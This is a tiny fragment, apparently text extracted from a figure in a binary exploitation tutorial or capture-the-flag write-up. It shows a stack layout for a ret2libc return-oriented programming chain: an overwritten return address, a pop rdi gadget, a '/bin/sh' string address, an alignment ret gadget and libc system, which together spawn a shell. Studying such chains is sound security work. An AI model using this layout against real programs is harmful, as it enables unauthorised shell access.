 ret addr(覆写)
0x4012ab gadget:
pop rdi
ret
str_bin_sh addr
ret addr(0x401016)
ret addr(libc.system)
0x401016 gadget:
ret